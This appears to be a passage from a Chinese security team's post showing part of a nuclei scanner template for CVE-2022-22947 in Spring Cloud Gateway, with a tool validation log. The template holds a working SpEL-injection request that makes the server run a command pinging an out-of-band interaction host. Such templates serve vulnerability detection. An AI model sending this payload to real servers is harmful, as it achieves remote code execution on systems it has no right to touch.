 16 cve-id: CVE-2022-22947
17 cwe-id: CWE-20
18 metadata:
19 verified: "true"
20 tags: cve2022,spring-cloud-gateway,vmware,spel-injection,interactsh,dnslog
21
22 requests:
23 - raw:
24 - |
25 POST /actuator/gateway/routes/hacktest HTTP/1.1
26 Host: {{Hostname}}:8080
27 Content-Type: application/json
28 Content-Length: 185
29
30 {
31 "id":"hacktest",
32 "filters":[{
33 "name":"RewritePath",
34 "args":{
35 "_genkey_0": "#{T(java.lang.Runtime).getRuntime().exec(\\"ping {{interactsh-url}}\\")}",
36 "_genkey_1": "/${path}"
37 }
38 }]
39 }
40 matchers:
41 - type: word
42 part: interactsh_protocol
43 words:
44 - "dns"
45 - type: word
46 part: status_code
47 words:
48 - "201"
Windows PowerShell
E:\exp\nuclei\tools>nuclei.exe -validate -t ./templates/C
v2.9.1
projectdiscovery.io
[INF] All templates validated successfully
E:\exp\nuclei\tools>
Evilc0de 安全团队